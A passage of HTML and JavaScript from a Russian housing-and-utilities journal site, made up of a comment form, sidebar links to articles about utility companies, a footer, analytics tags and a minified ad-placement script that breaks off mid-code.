		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/lk/utek-regionalnye-seti.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://domjuravlik.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='3306' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_featured">
		<div class="featured">

							<div class="thumb hexed">
					<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />					<div class="icon"></div>
				</div>
			
												<a href='/zakony/zsk.html' class='title'>Как россиянам получить доступное жильё</a>
							
							<div class="text">
					Существуют несколько видов организаций, которые относятся к жилищно-строительным кооперативам. На практике, выделяют только два, самых распространенных из них.
				</div>
			
							<a href='/zakony/zsk.html' class='button'>Читать далее</a>
			
		</div>

		</div><div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/lk/teplak-forum.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/teplak-forum.html' class='title'>Теплак форум</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/sootecestvennik-uk-oficialnyj-sajt.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/8d344b0ce0f72e9930f1aeb7d122a3a6-180x180-67689f10.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/sootecestvennik-uk-oficialnyj-sajt.html' class='title'>Лучшее эффективное народное домашнее средство лечения боли болезнейлучшее эффективное народное домашнее средство лечения боли болезнейСамое лучшее эффективное народное домашнее средство лечения боли болезней</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/selma-zkh-vhod.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/selma-zkh-vhod.html' class='title'>Сэлма жкх вход</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/uut-ceboksary.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/uut-ceboksary.html' class='title'>Уют чебоксары</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/doverie-omsk.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/doverie-omsk.html' class='title'>ОАО УК ДОВЕРИЕ, Барнаул</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/mup-zkh-siverskij-oficialnyj-sajt.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/mup-zkh-siverskij-oficialnyj-sajt.html' class='title'>Муп жкх сиверский официальный сайт</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/komfort-velikij-novgorod.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/komfort-velikij-novgorod.html' class='title'>Комфорт великий новгород</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/erc-pervouralsk-oficialnyj-sajt.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/erc-pervouralsk-oficialnyj-sajt.html' class='title'>ПМУП ЕРЦ, г. Первоуральск</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/teploenergosbyt.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/teploenergosbyt.html' class='title'>ООО СБЫТ-ЭНЕРГО, Самара</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/postanovlenie-pravitelstva-47.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/045111c070eac020fb73c5a7009952dc-180x180-6a0927ed.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/postanovlenie-pravitelstva-47.html' class='title'>Признание дома аварийным и подлежащим сносу</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>Domjuravlik<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о жилищно-коммунальном хозяйстве </div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-5891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5891"><a href='/'>Главная</a></li>
<li id="menu-item-5893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5893"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892"><a href='/kontakty'>Контакты</a></li>
<li id="menu-item-7138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7138"><a href='/articles'>Статьи</a></li>
</ul>
				
			</div>

			<div class="footer">

				<!--
				<div class="navigation">
					<ul class="menu">
						<li><a href='https://srazu.pro'>Главная страница</a></li>
						<li><a href='https://srazu.pro/privacy-policy'>Политика конфиденциальности</a></li>
						<li><a href='https://srazu.pro/karta-sajta'>Карта сайта</a></li>
						<li><a href='https://srazu.pro/kontakty'>Контакты</a></li>
					</ul>
				</div>
-->
				<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454167, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454167" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/domjuravlik.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/domjuravlik.ru\/wp-admin\/admin-ajax.php","post_id":"3306"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/domjuravlik.ru\/wp-admin\/admin-ajax.php","nonce":"4db53446a2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"domjuravlik.ru","siteurl":"https:\/\/domjuravlik.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 